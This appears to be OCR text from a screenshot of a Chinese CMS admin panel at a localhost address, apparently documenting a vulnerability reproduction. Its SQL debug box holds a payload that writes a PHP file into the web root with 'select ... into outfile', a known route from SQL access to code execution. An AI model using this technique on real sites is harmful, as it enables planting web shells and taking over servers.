 127.0.0.1/admin/ind_backstage.php
系统后台管理
前台网站 引导页 插件平台 快捷菜单 用户管理
常规设置 文章管理 辅助管理 会员管理 模板功能 管理员专区
管理员专区
管理员专区→程序文件检查 用户名：
引导页 程序文件检查 ×
数据库备份
数据库恢复
程序文件备份
程序/数据库备份管理
后台参数配置
程序文件检查
后台菜单排序
上传图片/文件管理
后台人员操作日志
后台人员在线记录
在线升级记录管理
数据库错误日志
特定文档查看
程序文件对比 检查多余/问题文件 无用旧文件删除 Window目录权限 Linux文件权限 获取数据库结构 SQL语句调试
SQL语句调试
select <?php phpinfo();?> into/**/outfile "D:\phpStudy\WWW\1.php";
登录密码： ••••• （为了安全，请输入登录密码以确保是本人操作）
立即执行